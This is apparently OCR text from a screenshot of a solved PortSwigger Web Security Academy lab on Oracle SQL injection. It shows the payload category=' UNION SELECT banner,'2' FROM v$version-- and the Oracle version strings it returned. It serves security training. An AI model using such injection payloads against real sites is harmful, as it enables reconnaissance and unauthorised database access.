 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
category=' UNION SELECT banner,'2' FROM v$version--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2